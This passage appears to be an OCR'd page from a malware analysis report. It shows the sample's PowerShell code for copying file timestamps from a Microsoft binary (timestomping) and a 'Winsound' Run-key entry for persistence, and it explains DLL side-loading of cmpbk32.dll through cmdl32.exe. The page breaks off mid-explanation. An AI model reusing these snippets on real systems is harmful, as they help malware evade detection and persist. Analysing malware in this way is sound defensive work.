updt -t $binPathdll -b $cmdl32path
updt -t $binPath -b $cmdl32path
function updt($t, $b){
(ls $t).LastWriteTime = (ls $b).LastWriteTime
(ls $t).CreationTime = (ls $b).CreationTime
(ls $t).LastAccessTime = (ls $b).LastAccessTime
}
Persistance
The persistant is a hkey run very basic with the path of the dll in parameter:
$run = ‘HKCU:Software\Microsoft\Windows\CurrentVersion\Run\’;
New-ItemProperty -Path $run -Name “Winsound” -PropertyType String -Value $dmybinPath | Out-Null;
To reload cmpbk32.dll at each reboot of the system and execute the dllmain of the dll.
Loading Chain
The powershell launch cmdl32.exe (“Connection Manager Phonebook Downloader”) trusted by AV because it’s develloped by Microsoft.
this exe used: cmpbk32.dll
| Address | Type | Safety | Name |
| --- | --- | --- | --- |
| 0x010011b8 | FUNC | | cmpbk32.dll_PhoneBookFreeFilter |
| 0x010011bc | FUNC | | cmpbk32.dll_PhoneBookLoad |
| 0x010011c0 | FUNC | | cmpbk32.dll_PhoneBookMergeChanges |
| 0x010011b4 | FUNC | | cmpbk32.dll_PhoneBookParseInfoA |
| 0x010011c4 | FUNC | | cmpbk32.dll_PhoneBookUnload |
So when cmdl32.exe is launched cmpbk32.dll is loaded. (in the same directory, side loading)
the entrypoint is exectuted.
The important part is:
7/10